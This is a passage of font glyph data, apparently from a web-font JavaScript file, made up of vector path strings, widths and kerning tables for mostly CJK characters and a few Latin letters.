44,-96,0v0,21,23,33,48,32xm341,-91r-322,0r0,-27r322,0r0,27xm95,59v-40,4,-27,-42,-29,-76r188,0v0,-11,3,-24,-10,-24r-178,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,25,10,25r185,0r0,27r-206,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-42v-20,0,-27,-7,-27,-27r0,-201r160,0v17,0,24,8,24,24r-6,204r-151,0xm175,-227v1,-5,-7,-14,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{},{},{},{"d":"354,-174r-57,0r0,82r-40,0r0,-183r40,0r0,71r57,0r0,30xm176,-271v17,0,25,5,24,23v-4,81,-56,137,-156,168r-14,-28v48,-17,83,-38,104,-63v-34,3,-67,2,-103,2r0,-30r119,0v4,-14,15,-42,-8,-42r-107,0r0,-30r141,0xm298,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-171,0r0,-31r206,0v14,0,21,7,20,22"},{},{},{"d":"81,-124v-21,0,-27,-7,-28,-26r0,-121r97,0r0,30r-57,0r0,73v0,9,5,13,14,13r68,0r0,-116r129,0r0,30r-89,0r0,73v0,9,4,13,13,13r78,0r0,31r-225,0xm341,-54r-142,0r0,108r-39,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-75r-40,0r0,-115r-74,0r0,-31r74,0r0,-54r40,0r0,200xm145,-272v-3,80,24,119,80,146r-20,28v-30,-11,-69,-48,-80,-77v-9,34,-50,70,-83,84r-20,-29v60,-29,83,-64,80,-152r43,0xm219,-75v-3,60,58,92,110,103r-13,29v-43,-1,-107,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{},{},{},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-27r0,-135r220,0v17,0,25,8,24,24r-6,138r-97,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64xm261,-227v-1,-5,-5,-12,-13,-12r-149,0r0,87v0,9,5,13,14,13r148,0r0,-88"},{},{},{},{},{},{"d":"160,-151v-36,-5,-97,17,-97,-27r0,-96r214,0v17,0,25,8,24,24r-5,99r-96,0r0,46r141,0r0,30r-322,0r0,-30r141,0r0,-46xm259,-181v-4,-21,10,-63,-12,-63r-145,0v4,23,-12,63,15,63r142,0xm85,52v-43,2,-16,-64,-23,-98r40,0v4,24,-12,68,14,68r189,0r0,30r-220,0"},{},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-194,0v3,20,-10,57,13,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-93r237,0r0,30r-197,0v3,21,-10,59,14,59r187,0r0,31r-214,0"},{},{},{},{},{},{},{"d":"244,-272r-90,276r-60,0r-91,-276r44,0r75,242r5,0r75,-242r42,0","w":247,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},{"d":"317,-105r-39,0r0,-170r39,0r0,170xm36,-125v60,-13,121,-42,125,-100v0,-9,-4,-14,-13,-14r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,78,-53,129,-156,151xm164,-53r0,81r79,0r1,-81r-80,0xm125,28v-2,-23,-1,-55,-1,-81r-40,0r0,-30r240,0r0,30r-40,0r-1,81r42,0r0,31r-243,0r0,-31r43,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm150,-270v37,-1,17,53,14,76r47,0r0,-81r40,0r0,220r-40,0r0,-108r-58,0v-18,35,-50,63,-96,84r-21,-26v52,-29,90,-54,93,-120v0,-9,-5,-14,-13,-14r-72,0r0,-31r106,0xm116,49v-17,-1,-22,-4,-23,-21r0,-91r40,0r-1,68v0,8,6,13,15,13r188,0r0,31r-219,0"},{},{},{},{},{},{},{},{},{},{"d":"139,-134r82,0r0,-105r-82,0r0,105xm341,-13r-322,0r0,-31r141,0r0,-60r-107,0r0,-30r49,0v-4,-32,-3,-69,-3,-105r-50,0r0,-31r261,0r0,31r-49,0r-3,105r48,0r0,30r-106,0r0,60r141,0r0,31"},{},{},{},{},{},{},{},{},{},{"d":"95,-89r-58,0r0,-51r58,0r0,51","w":127},{},{},{},{"d":"319,54r-40,0r0,-202r-63,0r0,-31r63,0r0,-96r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170xm237,-52v-56,20,-142,11,-216,13r0,-31r40,0v-5,-45,-2,-117,-3,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v20,-1,35,-3,46,-5"},{},{},{},{"d":"64,-286v20,-1,39,18,39,39v0,21,-18,38,-39,38v-20,0,-38,-18,-38,-38v0,-21,18,-39,38,-39xm64,-224v12,0,24,-10,24,-23v0,-13,-12,-23,-24,-23v-12,0,-23,11,-23,23v0,12,12,23,23,23","w":127},{},{"d":"326,-86r-39,0r0,-85r-47,0r0,62r-39,0r0,-166r39,0r0,73r47,0r0,-73r39,0r0,189xm147,-270v19,0,23,5,23,22v0,95,-42,135,-114,168r-19,-27v54,-29,85,-52,90,-119v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm225,-85v-3,69,53,96,111,113r-14,29v-40,-2,-108,-47,-116,-79v-8,32,-78,76,-118,79r-13,-29v57,-17,114,-45,110,-113r40,0"},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-94r220,0v11,0,16,5,16,17r-4,104r-205,0xm257,27v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{},{},{},{},{},{},{},{"d":"331,54r-40,0r0,-195r-34,0r0,191r-36,0r-1,-325r37,0r0,103r34,0r0,-103r40,0r0,329xm111,-26v-25,-36,-40,-72,-43,-107v-2,43,-13,79,-33,109r-27,-17v31,-54,41,-137,38,-230r41,0v-1,67,1,118,22,173v18,-47,21,-108,20,-173r41,0v-3,90,6,172,40,222r-25,19v-21,-30,-33,-66,-35,-106v-3,39,-15,76,-39,110"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-130r-46,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-12,73,-24,134r-57,0r-29,-134r-46,0r0,-29r40,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r39,0r0,29xm196,-159r-14,-87r-5,0r-14,87r33,0xm277,-130r-43,0r18,108r5,0xm128,-130r-42,0r19,108r5,0"},{},{},{},{"d":"317,-65r-40,0r0,-45r-56,0r0,-29r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,210xm121,-85v-71,0,-109,-79,-66,-130r-37,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-36,0v43,49,7,130,-64,130xm121,-117v26,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,28,18,46,44,46xm319,57v-43,-6,-105,-36,-117,-69v-11,32,-76,63,-118,69r-13,-30v77,-22,112,-45,110,-94r40,0v-2,50,34,71,111,94"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm21,-53v60,-42,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,86,23,140,85,183r-22,28v-30,-15,-73,-64,-83,-98v-12,39,-49,81,-84,100"},{},{},{},{},{},{},{},{},{"d":"152,-240v-2,58,39,86,83,105r-17,29v-32,-10,-73,-43,-84,-71v-11,31,-55,63,-88,74r-18,-29v59,-27,87,-54,84,-108r-75,0r0,-31r190,0r0,31r-75,0xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{"d":"233,-196v-1,43,-26,66,-61,83r73,117r-47,0r-65,-108r-56,0r0,108r-40,0r0,-276v91,1,200,-14,196,76xm193,-194v0,-55,-61,-45,-116,-46r0,105r66,0v33,-11,50,-31,50,-59","w":253,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},{},{"d":"328,54r-40,0r0,-188r-43,0r0,184r-38,0r0,-325r38,0r0,110r43,0r0,-110r40,0r0,329xm121,-209v-2,72,25,129,64,163r-24,24v-23,-19,-52,-64,-59,-97v-5,36,-37,81,-62,99r-24,-24v45,-39,66,-85,65,-165r-58,0r0,-30r58,0r0,-44r40,0r0,44r57,0r0,30r-57,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-159v-22,0,-29,-6,-29,-27r0,-90r38,0r0,29r64,0r0,-29r38,0r0,29r64,0r0,-29r38,0r0,117r-213,0xm263,-220r-64,0r0,33r64,0r0,-33xm161,-187r0,-33r-64,0v0,16,-4,33,14,33r50,0xm341,-105r-322,0r0,-29r322,0r0,29xm93,58v-43,4,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"252,4r-49,0r-87,-124r-39,0r0,124r-40,0r0,-276r40,0r0,121r38,0r87,-121r47,0r-100,134","w":253,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},{},{},{},{},{},{},{},{"d":"135,-270v31,5,87,-16,87,22v0,18,-2,35,-5,50r60,0r0,-77r40,0r0,226r-40,0r0,-118r-67,0v-11,32,-32,61,-60,87r-25,-22v37,-37,55,-78,56,-123v1,-22,-28,-12,-46,-14r0,-31xm104,-270v13,0,16,5,16,19v0,64,-24,114,-70,152r-24,-22v26,-24,50,-62,53,-104v2,-23,-28,-12,-46,-14r0,-31r71,0xm107,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r191,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"267,-184r-53,0r-17,100r59,0r0,26r-64,0r-11,62r-30,0r10,-62r-66,0r-10,62r-31,0r10,-62r-47,0r0,-26r52,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm183,-184r-65,0r-19,100r67,0","w":283},{},{},{},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm137,-270v32,5,88,-16,87,23v-3,112,-23,165,-76,232r-29,-21v40,-54,60,-104,62,-190v0,-21,-27,-10,-44,-13r0,-31xm103,-270v13,0,17,6,17,19v0,101,-23,154,-73,211r-28,-21v39,-47,59,-102,59,-165v0,-21,-30,-11,-48,-13r0,-31r73,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm341,-98r-73,0r0,62r-39,0r0,-62r-99,0r0,62r-38,0r0,-62r-73,0r0,-29r322,0r0,29xm200,-60v0,56,58,76,111,89r-12,28v-45,-3,-107,-34,-119,-67v-9,34,-76,65,-119,67r-12,-28v56,-13,110,-32,111,-89r40,0"},{},{},{},{},{"d":"354,-146r-56,0r0,106r-40,0r0,-235r40,0r0,99r56,0r0,30xm120,-85v-73,9,-110,-79,-66,-129r-42,0r0,-31r87,0r0,-42r40,0r0,42r86,0r0,31r-40,0v42,50,7,138,-65,129xm120,-116v27,0,45,-20,45,-46v0,-26,-17,-47,-45,-47v-28,0,-46,20,-46,47v0,26,19,46,46,46xm105,49v-15,-1,-24,-4,-23,-21r0,-80r40,0v4,24,-12,70,14,70r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-138v-21,0,-28,-5,-28,-26r0,-110r234,0r0,27r-194,0r0,27r189,0r0,27r-189,0v0,14,-2,28,13,28r182,0r0,27r-207,0xm341,-82r-322,0r0,-29r322,0r0,29xm200,-61v-1,57,58,76,111,89r-11,29v-42,-2,-110,-37,-120,-69v-9,32,-79,68,-121,69r-10,-29v52,-12,112,-33,111,-89r40,0"},{},{},{"d":"280,-273v16,1,21,4,20,23r-6,119r47,0r0,31r-322,0r0,-31r96,0r0,-94v0,-29,-44,-13,-69,-17r0,-31r98,0v14,1,15,3,15,19r-6,123r103,0r0,-94v-1,-31,-50,-12,-77,-17r0,-31r101,0xm86,51v-18,0,-22,-4,-23,-21r0,-89r40,0r-1,67v0,8,5,13,14,13r190,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-37,0r0,-159r-56,0r0,-31r56,0r0,-55r-56,0r0,-31r56,0r0,-49r37,0r0,325xm19,-46v56,-46,69,-120,65,-225r39,0v-5,100,11,178,64,223r-24,24v-23,-18,-53,-66,-59,-101v-4,37,-35,84,-61,102"},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm231,58v-20,-1,-25,-5,-26,-25r0,-121r37,0r0,42r38,0r0,-42r37,0r0,146r-86,0xm280,29r0,-47r-38,0v2,18,-8,48,13,47r25,0xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-4,31,11,31r64,0r0,29r-84,0"},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-182r-57,0r0,-31r57,0r0,-112r38,0r0,325xm15,-42v45,-40,68,-85,67,-167r-59,0r0,-30r59,0r0,-44r40,0r0,44r59,0r0,30r-59,0v-2,73,21,125,67,165r-25,25v-24,-17,-54,-60,-61,-95v-6,35,-37,79,-62,97"},{},{},{},{},{},{},{},{},{},{"d":"355,-139r-62,0r0,193r-40,0r0,-330r40,0r0,106r62,0r0,31xm170,-269v22,0,28,6,27,30v-2,108,-61,174,-141,215r-23,-26v70,-41,118,-84,121,-178v0,-7,-4,-11,-10,-11r-105,0r0,-30r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-72v40,-1,81,-7,82,-38r0,-165r40,0r0,329r-40,0r0,-121v-36,39,-161,22,-254,26r0,-31r42,0v-4,-47,-1,-115,-2,-168r-36,0r0,-30r204,0r0,30r-33,0xm103,-72r55,0r0,-168r-56,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-194v52,-34,134,-31,134,47r0,151r-41,0r0,-149v5,-49,-50,-42,-85,-31v9,52,2,121,4,180r-40,0r0,-147v4,-47,-45,-45,-81,-35r0,182r-40,0r0,-215r33,0r3,13v36,-21,90,-25,113,4","w":342},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-191r-47,0r0,-31r47,0r0,-103r40,0r0,325xm89,-30v-33,0,-55,-1,-55,-38r0,-202r136,0r0,30r-96,0r0,69r74,0r0,30r-74,0v5,33,-20,79,33,79v28,0,52,-2,72,-7r5,26v-27,9,-58,13,-95,13"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"98,-101v-35,0,-62,-1,-62,-39r0,-131r129,0r0,29r-89,0r0,39r84,0r0,28r-84,0r0,25v1,23,24,16,51,17v41,1,80,-8,80,-37r0,-105r37,0r0,68r45,0r0,-68r37,0r0,182r-37,0r0,-83r-45,0r0,82r-37,0r0,-33v-19,19,-63,26,-109,26xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,32r151,0r0,-32r39,0r0,132r-203,0"},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm208,-47v9,42,56,66,106,75r-12,29v-44,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-9,98,-31,106,-75r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-172r-56,0r0,75r-40,0r0,-178r40,0r0,72r56,0r0,31xm207,-99v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-51,81,-92r-73,0r0,-31r74,0r0,-38r41,0r0,38r75,0r0,31v-24,1,-52,-2,-74,1v0,37,26,65,79,86xm208,-45v9,41,56,65,106,73r-12,29v-43,-4,-100,-30,-113,-61v-16,30,-69,57,-113,61r-13,-29v52,-8,97,-29,106,-73r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{"d":"326,-90r-39,0r0,-79r-39,0r0,78r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-8,28,-37,58,-62,71r-19,-25v37,-24,57,-45,60,-97r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm311,-69v13,0,16,4,16,17r-4,110r-200,0v-20,0,-27,-6,-27,-26r0,-101r215,0xm286,28v-4,-22,11,-67,-11,-67r-139,0v4,23,-11,67,14,67r136,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"341,-64r-82,0r0,119r-40,0r0,-119r-82,0r0,119r-40,0r0,-119r-78,0r0,-31r241,0r0,-62r-202,0r0,-31r202,0v-2,-20,8,-54,-14,-53r-185,0r0,-31r222,0v17,0,24,9,23,25r-12,152r47,0r0,31"},{"d":"281,-275v16,1,21,5,19,22r-8,100r-36,0r0,-28r-193,0r0,-30r193,0v0,-16,2,-34,-14,-34r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-37r40,0r0,37r164,0r0,30xm180,-75v57,0,100,19,100,71v0,52,-42,71,-100,71v-58,0,-100,-19,-100,-71v0,-52,43,-71,100,-71xm180,37v31,0,59,-12,59,-41v0,-28,-28,-41,-59,-41v-31,0,-59,13,-59,41v0,29,28,41,59,41"},{},{},{},{},{},{},{"d":"140,-246r0,56r80,0r1,-56r-81,0xm102,-190v-2,-14,-2,-38,-2,-56r-43,0r0,-29r246,0r0,29r-43,0r-2,56r43,0r0,28r-241,0r0,-28r42,0xm92,58v-44,6,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r97,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31r82,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{"d":"330,54r-39,0r0,-194r-33,0r0,190r-37,0r0,-325r37,0r0,105r33,0r0,-105r39,0r0,329xm49,-38v-21,0,-29,-5,-29,-26r0,-207r35,0r0,79r32,0r0,-79r34,0r0,79r32,0r0,-79r35,0r0,233r-139,0xm153,-162r-32,0r0,94r32,0r0,-94xm87,-68r0,-94r-32,0r0,80v-1,16,17,14,32,14"},{},{},{},{},{},{},{},{},{},{"d":"98,-98v-36,0,-62,-3,-62,-40r0,-133r129,0r0,29r-89,0r0,40r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-108r37,0r0,70r45,0r0,-70r37,0r0,186r-37,0r0,-85r-45,0r0,85r-37,0r0,-36v-19,19,-63,28,-109,27xm311,-67v13,-1,16,5,16,17r-4,108r-200,0v-20,0,-27,-6,-27,-26r0,-99r215,0xm286,28v-4,-22,11,-65,-11,-65r-139,0v4,22,-11,65,13,65r137,0"},{"d":"222,-118v-34,-7,-72,-32,-87,-57v-12,29,-55,55,-90,63r-15,-28v52,-18,79,-43,83,-77r-74,0r0,-31r75,0r0,-38r40,0r0,38r75,0r0,31r-75,0v5,32,33,56,83,72xm279,-77v-27,20,-58,25,-124,24r0,103r-40,0r0,-102r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-154r40,0r0,329r-40,0r0,-131"},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm16,-192v-9,-84,110,-114,152,-55r52,0r0,-28r38,0r0,178r-38,0r0,-41r-51,0v-42,58,-163,30,-153,-54xm182,-218v4,16,4,35,0,51r38,0r0,-51r-38,0xm100,-139v29,1,45,-22,45,-53v0,-31,-15,-55,-45,-54v-30,0,-45,24,-45,54v0,30,16,53,45,53xm284,-74v-2,57,23,82,63,105r-20,28v-21,-8,-56,-44,-62,-65v-6,22,-42,55,-63,65v-21,-8,-56,-44,-62,-65v-5,23,-41,56,-62,65r-20,-28v40,-23,65,-47,63,-105r38,0v-2,43,12,69,43,93v31,-24,46,-51,44,-93r38,0"},{},{"d":"91,-162v-50,2,-20,-72,-28,-112r234,0r0,30r-195,0v2,20,-9,53,14,52r182,0r0,30r-207,0xm199,-69v46,3,81,24,81,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,36,-65,81,-68r0,-31r-142,0r0,-30r322,0r0,30r-142,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{"d":"135,-282v49,0,86,22,86,66v0,44,-38,67,-86,66v-48,0,-86,-23,-86,-66v0,-43,37,-66,86,-66xm135,-176v26,0,46,-14,46,-40v0,-26,-20,-40,-46,-40v-26,0,-46,15,-46,40v0,25,21,40,46,40xm279,-51r-75,0r0,-27r75,0r0,-197r40,0r0,249r-40,0r0,-25xm244,-112v-24,8,-57,12,-91,12r0,52r-40,0r0,-52r-85,0r0,-28v70,-1,152,4,212,-6xm111,53v-39,3,-19,-50,-24,-81r40,0v3,19,-9,53,13,53r193,0r0,28r-222,0"},{},{"d":"261,-136v-18,21,-91,32,-120,13v-35,12,-112,31,-112,-27r0,-121r82,0r0,31r-42,0r0,81v2,27,43,13,65,11r0,-123r85,0r0,31r-46,0r0,78v0,10,5,15,13,15v36,4,75,-3,75,-28r0,-100r39,0r0,68r54,0r0,31r-54,0r0,78r-39,0r0,-38xm250,-4v-4,14,-46,63,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-28,67,-57,64,-109r37,0v-2,44,12,71,44,96v32,-25,45,-51,43,-96r37,0v-2,59,24,86,64,109r-20,26v-21,-9,-56,-41,-62,-63"},{},{},{},{},{"d":"124,-109v-66,0,-108,-59,-69,-108r-36,0r0,-29r85,0r0,-41r40,0r0,41r84,0r0,29r-35,0v7,8,12,17,14,28r70,0r0,-86r40,0r0,166r-40,0r0,-52r-71,0v-9,33,-38,52,-82,52xm124,-139v24,0,46,-14,46,-37v0,-23,-23,-37,-46,-37v-24,-1,-46,14,-46,37v0,23,22,37,46,37xm121,58v-45,5,-25,-52,-29,-87r185,0v-1,-12,4,-28,-10,-28r-175,0r0,-29r210,0v11,0,17,5,17,16r-5,69r-182,0v1,13,-4,30,11,30r182,0r0,29r-204,0"},{},{},{"d":"169,-172r-135,0r0,-30r135,0v0,-18,4,-40,-15,-40r-118,0r0,-30r153,0v16,0,23,8,22,24r-6,110r-36,0r0,-34xm261,-98v-36,35,-155,19,-241,23r0,-30r59,0r0,-46r38,0r0,46v73,-1,94,3,130,-9v11,-4,14,-13,14,-24r0,-137r40,0r0,89r52,0r0,31r-52,0r0,124r-40,0r0,-67xm93,53v-40,0,-16,-62,-22,-95r40,0v4,22,-11,65,13,65r190,0r0,30r-221,0"},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-78r-74,0r0,-30r74,0r0,-68r40,0r0,176xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-29,82,-61,80,-116r-70,0r0,-31r180,0r0,31r-69,0v-2,54,24,85,78,112xm224,-46v10,41,60,65,109,74r-13,29v-43,-4,-101,-35,-116,-66v-14,31,-74,62,-117,66r-12,-29v50,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{"d":"159,-73v31,-2,53,-7,53,-32r0,-170r39,0r0,105r37,0r0,-105r40,0r0,329r-40,0r0,-193r-37,0r0,189r-39,0r0,-115v-31,35,-122,21,-189,24r0,-31r30,0v-5,-45,-2,-115,-3,-168r-26,0r0,-30r161,0r0,30r-23,0xm88,-72r36,0r1,-168r-37,0r0,168"},{},{"d":"306,-101v-51,-9,-108,-44,-126,-82v-15,41,-75,73,-126,82r-13,-30v62,-15,111,-45,118,-107r-105,0r0,-30r251,0r0,30r-104,0v3,52,42,88,118,107xm341,-12r-322,0r0,-30r141,0r0,-71r40,0r0,71r141,0r0,30"},{},{},{},{},{},{"d":"326,-94r-39,0r0,-79r-43,0r0,78r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,181xm20,-120v49,-32,67,-72,65,-151r40,0v-2,68,17,115,61,145r-20,24v-25,-14,-52,-45,-61,-75v-8,34,-35,65,-63,81xm287,-26v0,-10,-3,-14,-13,-14r-180,0r0,-31r213,0v14,0,22,7,21,22r-7,103r-34,0r0,-80"},{},{},{},{"d":"215,-247r-7,94r-36,0r0,-71v0,-11,-5,-16,-15,-16r-118,0r0,-31r153,0v16,0,24,8,23,24xm261,-111v-37,36,-151,19,-241,23r0,-30r62,0r0,-69r39,0r0,69v73,-3,91,5,126,-14v9,-5,14,-13,14,-21r0,-122r40,0r0,91r52,0r0,31r-52,0r0,118r-40,0r0,-76xm94,49v-41,0,-16,-65,-23,-100r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,94r-37,0r0,-70v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-99r-322,0r0,-30r112,0r0,-63r39,0r0,63r171,0r0,30xm200,-74v-3,62,58,90,111,103r-13,28v-44,-1,-107,-39,-118,-72v-10,33,-75,70,-118,72r-13,-28v57,-11,114,-39,111,-103r40,0"},{},{"d":"324,54r-38,0r0,-329r38,0r0,329xm147,-270v19,0,22,4,23,22v0,25,-2,49,-7,70r49,0r0,-97r38,0r0,325r-38,0r0,-198r-58,0v-17,48,-50,91,-101,127r-25,-25v42,-31,70,-66,85,-105v-27,5,-55,2,-85,3r0,-30r93,0v1,-19,17,-62,-9,-62r-80,0r0,-30r115,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-275v1,61,58,84,116,98r-13,29v-46,-4,-108,-37,-123,-69v-18,37,-71,60,-122,69r-12,-29v59,-14,112,-36,113,-98r41,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{},{},{},{},{"d":"354,-171r-56,0r0,73r-40,0r0,-177r40,0r0,73r56,0r0,31xm222,-133r-15,27v-41,-12,-69,-31,-84,-60v-14,33,-43,56,-87,70r-17,-28v53,-21,80,-51,81,-89r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v1,33,27,60,79,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm184,-271v19,0,24,5,24,23v0,97,-66,137,-154,167r-15,-27v49,-18,83,-39,103,-64v-35,4,-66,1,-103,2r0,-29r119,0v4,-14,13,-42,-8,-42r-107,0r0,-30r141,0xm217,-91v54,0,98,28,98,78v0,50,-45,77,-98,77v-55,0,-97,-26,-97,-77v1,-50,42,-78,97,-78xm217,31v31,0,58,-15,58,-44v1,-29,-27,-45,-58,-45v-31,0,-58,17,-58,45v0,28,28,44,58,44"},{},{},{},{},{"d":"142,-244r1,64r79,0r1,-64r-81,0xm104,-180r-1,-64r-44,0r0,-30r247,0r0,30r-44,0r-1,64r42,0r0,31r-241,0r0,-31r42,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-19,0,-23,-4,-23,-22r0,-78r40,0r-1,57v0,9,4,13,13,13r189,0r0,30r-218,0"},{},{"d":"118,-101v-43,0,-71,2,-71,-40r0,-130r162,0r0,29r-122,0r0,39r118,0r0,28r-118,0r0,25v3,25,25,18,57,18v62,0,88,0,118,-15v24,-24,6,-86,12,-128r39,0r0,180r-39,0r0,-35v-33,27,-80,29,-156,29xm132,-10v1,17,-6,38,14,38r127,0r0,-38r-141,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r40,0r0,35r141,0r0,-35r40,0r0,133r-195,0"},{},{},{},{},{},{},{},{},{"d":"201,-276v1,60,56,80,115,93r-12,30v-51,-7,-103,-33,-123,-68v-20,37,-70,60,-123,68r-12,-30v78,-18,115,-43,113,-93r42,0xm341,-97r-141,0r0,39r-40,0r0,-39r-141,0r0,-30r322,0r0,30xm200,-46v-1,48,62,69,110,76r-10,27v-42,2,-112,-29,-120,-60v-11,31,-74,61,-120,60r-10,-27v51,-8,110,-26,110,-76r40,0"},{},{},{},{},{},{"d":"127,-104